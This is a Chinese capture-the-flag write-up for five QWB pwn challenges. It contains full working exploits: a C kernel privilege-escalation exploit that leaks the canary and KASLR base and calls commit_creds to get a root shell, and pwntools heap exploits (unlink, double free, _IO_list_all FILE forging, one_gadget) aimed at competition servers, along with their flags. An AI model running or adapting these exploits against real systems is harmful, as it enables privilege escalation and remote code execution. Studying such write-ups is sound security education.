core：
驱动漏洞解压后发现core.ko驱动

Ioctl驱动控制函数中，core_read函数读取buf偏移off值的64个字节，第二个功能指定off，所以可以泄露地址，内核栈上cancry(rbp前)和kaslr(rbp后尾数为78的地址为内核地址)可以被破解。
grep commit_creds /proc/kallsyms

qemu中输入上述指令查看函数地址算出相对偏移，破解kaslr canary类似用户态直接记录。
Core_write将用户态数据写入name
Loctl第三个功能将name内容写入栈中造成栈溢出
然后由于没开semp所以可以直接覆盖ret的rip跳入用户态中，执行之前泄露的
commit_creds(prepare_kernel_cred(0));
程序成为root权限
在此之后执行
asm(
"mov $tf,%rsp;"
"swapgs;"
"iretq;");
将内核栈转换为之前准备好的内存中调用iretq返回用户态的launch_shell执行shell成功转变为root

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
#include <sys/ioctl.h>

struct trap_frame{
void *rip;
uint64_t cs;
uint64_t eflags;
void *rsp;
uint64_t ss;
}__attribute__((packed));
struct trap_frame a[20];
struct trap_frame tf;
void launch_shell(void)
{
system("/bin/sh\x00");
}

void save_stats() {
asm(
"movq %%cs, %0;"
"movq %%ss, %1;"
"pushfq;"
"popq %2;"
:"=r"(tf.cs), "=r"(tf.ss), "=r"(tf.eflags)
:
: "memory"
);
tf.rip = &launch_shell;
tf.rsp =(void*)0x602864 ;
}

void prepare_tf(void)
{
return ;
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xc1067fc0;
void (*commit_creds)(void*) KERNCALL = (void*) 0xc1067e20;
void payload(void){
//payload here

commit_creds(prepare_kernel_cred(0));
asm(
"mov $tf,%rsp;"
"swapgs;"
"iretq;");
}
int main(int argc,char *argv[]){
save_stats();
int fd = open("/proc/core",O_RDWR);
if(!fd){
printf("errorn");
exit(1);
}
char buffer[64] = {0};

ioctl(fd,0x6677889C,32 ) ;
ioctl(fd,0x6677889B,buffer ) ;
int i,j;
//memset(buffer,0x41,64);s
for(i = 0;i<4;i++){
for(j = 0;j<16;j++){
printf("%02x ",buffer[i*16+j] & 0xff);
}
printf(" | ");
for(j = 0;j<16;j++){
printf("%c",buffer[i*16+j] & 0xff);
}
printf("\n");
}
char canary[8] = {0};
memcpy(canary,buffer+0x20,8);
printf("CANARY:");
for(i = 0;i<8;i++){
printf("%02x",canary[i] & 0xff);
}
printf("\n");

ioctl(fd,0x6677889C,0x50 ) ;
ioctl(fd,0x6677889B,buffer ) ;
//memset(buffer,0x41,64);s
for(i = 0;i<4;i++){
for(j = 0;j<16;j++){
printf("%02x ",buffer[i*16+j] & 0xff);
}
printf(" | ");
for(j = 0;j<16;j++){
printf("%c",buffer[i*16+j] & 0xff);
}
printf("\n");
}
char addr[8] = {0};
memcpy(addr,buffer+0x10,8);
printf("addr:");
unsigned long long int sum=0;

for( int i = 7;i>=0;i--)
{
printf("%02x",addr[i] & 0xff);
sum = (unsigned long long int)sum*256+(unsigned long long int) (addr[i]);

}
printf("\n");
sum=sum+0x0101010100010100;
prepare_kernel_cred= (void*)(sum-0X1409F1);
commit_creds=(void*)(sum-0X140DF1);

printf("%llx",sum);

char poc[0x80] = {0};
memset(poc,0x41,0x40);
memcpy(poc+0x40,canary,8);//set canary
*((void**)(poc+0x40+8+8)) = &payload;
printf("[*]payload:%s\n",poc);
write(fd,poc,0x80);

ioctl(fd,1719109786,0xffffffff00000080) ;

return 0;
}

FLAG：QWB{Simp1e_Kern3l_p0wn}

silent：
程序free的地方存在悬挂指针，可以doublefree，申请两个堆块然后释放申请一个两块和大小的堆块，伪造堆块到第二个悬挂指针，然后再次free出发unlink，不过由于下次可写长度取决于上次可写长度，所以不能一上来就进行利用，先申请三个堆块可以保证更改后的在bss段中的指针指向另一个指针，然后更改那个指针指向free的got表再更改那个指针的内容为system的plt表，再释放提前准备好的/bin/sh可以getshell
from pwn import *
context.log_level = 'debug'

#p=process("./silent")
p=remote("39.107.32.132",10001)
#gdb.attach(p,"b *0x400b0f ")
def add(size, s):
p.sendline('1')
p.sendline(str(size))
p.send(s)
def update(key, data1, data2):
p.sendline("3")
p.sendline("")
p.sendline(str(key))
p.send(data1)
p.send(data2)
def free(key):
p.sendline("2")
p.sendline(str(key))

bss=0x6020C0+0x18
f=bss-0x18
b=bss-0x10
p.recvuntil('\n')
#p.recvuntil(';;:.')
add(0x10,"/bin/sh\x00"+"a"*(0xf-8))#0
add(0x10,"/bin/sh\x00"+"a"*(0xf-8))#1
add(0x10,"/bin/sh\x00"+"a"*(0xf-8))#2

add(0x100,"a"*0xff)#3
add(0x100,"a"*0xff)#4
add(0x10,"/bin/sh\x00"+"a"*(0xf-8))#5
free(3)
free(4)
add(0x210,p64(0x0)+p64(0x101)+p64(f)+p64(b)+"b"*(0x100-0x20)+p64(0x100)+p64(0x90)+"c"*0x80+p64(0)+p64(0x21)+"a"*0x10+p64(0)+p64(0x21)+"d"*(0x210-0x1c0-1))#6
free(4)
update(3, "\x18\x20\x60\x00", "b"*0x2f)
update(0, "\x30\x07\x40\x00\x00\x00", "b"*0x2d)
p.sendline("2")
p.sendline("2")
p.sendline("2")
#p.sendline("5")

p.interactive()

Flag: qwbctf{talk_is_cheap_show_m3_the_code}

silent2：

文件比对增加了堆块大小的限制，第一次的脚本已经可以绕过第二次的更改，所以还是同样的脚本依旧可以执行。

from pwn import *
context.log_level = 'debug'

#p=process("./silent")
p=remote("39.107.32.132",10001)
#gdb.attach(p,"b *0x400b0f ")
def add(size, s):
p.sendline('1')
p.sendline(str(size))
p.send(s)
def update(key, data1, data2):
p.sendline("3")
p.sendline("")
p.sendline(str(key))
p.send(data1)
p.send(data2)
def free(key):
p.sendline("2")
p.sendline(str(key))

bss=0x6020C0+0x18
f=bss-0x18
b=bss-0x10
p.recvuntil('\n')
#p.recvuntil(';;:.')
add(0x10,"/bin/sh\x00"+"a"*(0xf-8))#0
add(0x10,"/bin/sh\x00"+"a"*(0xf-8))#1
add(0x10,"/bin/sh\x00"+"a"*(0xf-8))#2

add(0x100,"a"*0xff)#3
add(0x100,"a"*0xff)#4
add(0x10,"/bin/sh\x00"+"a"*(0xf-8))#5
free(3)
free(4)
add(0x210,p64(0x0)+p64(0x101)+p64(f)+p64(b)+"b"*(0x100-0x20)+p64(0x100)+p64(0x90)+"c"*0x80+p64(0)+p64(0x21)+"a"*0x10+p64(0)+p64(0x21)+"d"*(0x210-0x1c0-1))#6
free(4)
update(3, "\x18\x20\x60\x00", "b"*0x2f)
update(0, "\x30\x07\x40\x00\x00\x00", "b"*0x2d)
p.sendline("2")
p.sendline("2")
p.sendline("2")
#p.sendline("5")

p.interactive()

silent2 FLAG: qwbctf{sorry_for_all_the_troubles}

raisepig：

eat的时候存在悬挂指针，可以造成doublefree，首先申请一个和类大小一样的堆块，然后全释放，申请两个大的，再释放。（这块当时绕远了）发现绕远之后申请了一个0x40然后只输入回车这样可以泄露main_arena的地址，然后把这块整个申请掉了，省的绕远后捣乱。
然后申请2个70大小的chunk，释放第一个第二个第一个，然后申请一个吧指针改成_IO_list_all （本来想到malloc_hook但是one_gadget用不了），然后在申请第二个块的时候直接回车可以泄露出heap，之后将_IO_list_all指向新申请的chunk并且块中符合file结构指针指向_IO_str_overflow 借鉴hctf 2017 babyprintf 一题 将/bin/sh\x00写入heap，并且将/bin/sh\x00的地址x按照如下运算
（x-100）/2
存入file中特定地址后double free出发abort 造成getshell。

from pwn import *
#context.log_level = 'debug'
#p=process("./raisepig")
p=remote("39.107.32.132",9999)
#libc=ELF("/lib/x86_64-linux-gnu/libc-2.23.so")
libc=ELF("./libc-64")
#gdb.attach(p,"b *0x101e ")
def add(size,s1,s2):
p.recvuntil("choice")
p.sendline("1")
p.recvuntil("name")
p.sendline(str(size))
p.recvuntil("of pig")
p.send(s1)
p.recvuntil("of the pig ")
p.sendline(s2)
def eat(index):
p.recvuntil("choice")
p.sendline("3")
p.recvuntil("t to eat:")
p.sendline(str(index))
def show():
p.recvuntil("choice")
p.sendline("2")

add(0x28,"aa","bb")
eat(0)
p.recvuntil("choice")
p.sendline("4")
add(0x200,"aa","bb")
add(0x200,"aa","bb")
add(0x28,"aa","bb")
eat(0)
eat(1)
eat(2)
add(0x40,"\n","bb")#3
show()

p.recvuntil("Name[3] :")
libc.address=u64(p.recv(6)+"\x00\x00")-0xf0a+0xb20-0x3c4b20
print hex(libc.address)
add((0x3d1-0x30-0x10),"\n","bb")#4
add((0x60),"\n","bb")#5
add((0x60),"\n","bb")#6
eat(5)
eat(6)
eat(5)
add((0x60),p64(libc.symbols['_IO_list_all']-0x23),"bb")#7
add((0x60),"\n","bb")#8
show()

p.recvuntil("Name[8] :")
heap=u64(p.recv(6)+"\x00\x00")

#heap=u64(p.recv(4)+"\x00\x00\x00\x00")
print hex(heap)
heap=heap+0x226
print hex(heap)
add((0x60),"\n","bb")#9
add((0x60),"a"*0x13+p64(heap),"bb")#6

fake_chunk=p64(0)+"/bin/sh\x00"
fake_chunk+=p64(0xddaa)+p64(libc.symbols['_IO_list_all']-0x10)
fake_chunk+=p64(0x2)+p64(0xffffffffffffff)+p64(0)*2+p64( (((heap+8 )-0x64)/2) )
fake_chunk=fake_chunk.ljust(0xa0,'\x00')
fake_chunk+=p64(libc.symbols['system']+0x420)
fake_chunk=fake_chunk.ljust(0xc0,'\x00')
fake_chunk+=p64(0)

vtable_addr=libc.address+0x3C37A0
payload =fake_chunk
payload += p64(0)
payload += p64(0)
payload += p64(vtable_addr)
payload += p64(libc.symbols['system'])
payload += p64(2)
payload += p64(3)
payload += p64(0)*3 # vtable
payload += p64(libc.symbols['system'])

add((0x400),payload,"bb")#6

show()

p.interactive()


FLAG: qwbctf{ok_now_you_know_how2_raise_a_pig}

opm:
程序中存在栈溢出，但无法覆盖返回值，在返回值前面存在一个指向堆块的指针，存在两个高危漏洞gets 可以更改这个指针，先进行堆排布，让第二个堆块指向尾数\x00，第一次先更改指针后两位，确认地址，然后第二次再更改指针第一次更改为00第二次更改为之前更改的地址，导致泄露heap然后通过更改heap调到第一次用的堆块泄露main_arena，然后，发现没有int 80 于是使用其他题目libc，泄露libc后使用one_gadget。
from pwn import *
context.log_level = 'debug'
context.terminal = ['tmux','splitw','h']
slocal = 0
if slocal :
p = process("./opm")
else :
p = remote('39.107.33.43',13572)#nc 39.107.33.43 13572
def add(name,punch):
p.sendlineafter('xit\n','A')
p.sendlineafter('name:\n',name)
p.sendlineafter('punch?\n',punch)

def pwn():
a = '32'
add('A'*64,'1')
add('C'*128+'B','2')
add('D'*128,'E'*128+'B')
p.recvuntil('C'*56)
heap = u64(p.recvuntil('>')[:-1].ljust(8,'\x00'))
log.info('heap is at '+hex(heap))
heap0 = heap-0x170
add('CCCC',str(heap0).ljust(128,'A')+chr(0x4a-24))
add('CCCC','A'*128+'B')
p.recvuntil('<')
data = p.recvuntil('>')[:-1]
proc = u64(data.ljust(8,'\x00'))-0xb30
log.info('proc is ' +hex(proc))
read_plt = 0x202028 +proc
add('CCCC',str(read_plt).ljust(128,'A')+chr(0x4a-24))
add('CCCC','A'*128+'B')
p.recvuntil('<')
read = p.recvuntil('>')[:-1]
read = u64(read.ljust(8,'\x00'))
log.info('read is at '+hex(read))
libc = read -0xf7220
one = libc +0x4526a
log.info('one is at '+hex(one))
atoi = proc + 0x202020
num = proc + 0x202130
#print pidof(p)
#raw_input()
add('AAAAA','A'*128+p64(num-24))
#gdb.attach(p)
add('CCCC',str(one).ljust(128,'A')+chr(0x42-24))
add('CCCC','A'*128+'B')
add('CCCC',str(int(hex(one)[:-8],16)).ljust(128,'A')+chr(0x42-24+4))
add('CCCC','A'*128+'B')
log.info('one is at '+hex(one))
log.info('ddddddd '+hex(one&0xffffffff00000000))
p.interactive()

pwn()


FLAG: QWB{You_know_y0u_4r3_hack3333r}

